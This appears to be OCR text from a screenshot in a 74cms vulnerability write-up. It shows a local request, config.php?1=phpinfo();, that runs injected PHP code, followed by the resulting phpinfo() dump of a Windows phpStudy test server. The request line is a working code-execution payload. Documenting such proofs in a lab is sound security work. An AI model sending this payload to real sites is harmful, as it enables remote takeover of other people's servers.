 127.0.0.1/74cms/Application/Home/Conf/config.php?1=phpinfo();
php
常用网址 淘 淘宝双12 新浪微博 携程旅行 网址大全 爱淘宝 京东商城 百度 http://47.94.221.39:... 百度一下,就
PHP Version 5.4.45
php
System Windows NT DESKTOP-GQ9QMDO 6.2 build 9200 (Windows 8 Business Edition)
i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded E:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension API220100525,NTS,VC9
Build